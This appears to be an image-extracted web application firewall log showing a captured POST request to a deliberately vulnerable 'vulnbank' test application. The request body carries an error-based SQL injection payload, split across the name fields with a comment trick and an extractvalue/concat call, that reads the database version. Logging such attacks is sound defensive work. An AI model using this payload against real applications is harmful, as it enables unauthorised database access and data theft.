 2018-03-23 17:47:54
Client: 10.0.70.43
Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:59.0) Gecko/20100101 Firefox/59.0
Client connects :0
URI: /vulnbank/online/api.php
Protector: wafml
Validator: cc.empty, variable: REQUEST_HEADERS, value: firs
Validator: cc.empty, variable: REQUEST_HEADERS, value: nd+%2F*&lastname=doe'*%2Fextractvalue(0x0a%
Validator: cc.empty, variable: REQUEST_HEADERS, value: Cconcat(0x0a%
Validator: cc.empty, variable: REQUEST_HEADERS, value: C(selec
Validator: cc.empty, variable: REQUEST_HEADERS, value: ())))+--+&
Validator: cc.empty, variable: REQUEST_HEADERS, value: reditcard=&recipi
1 POST /vulnbank/online/api.php HTTP/1.1
2 Host: 10.0.212.25
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:59.0) Gecko/20100101 Firefox/59.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.0.212.25/vulnbank/online/transactions.php
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 146
11 Cookie: PHPSESSID=bekdc5lthoq27vuk9thrk7q377
12 Connection: keep-alive
13
14 type=user&action=check&firstname=Jack'+and+%2F*&lastname=doe'*%2Fextractvalue(0x0a%2Cconcat(0x0a%2C(select+version())))+--+&creditcard=&r
ecipient=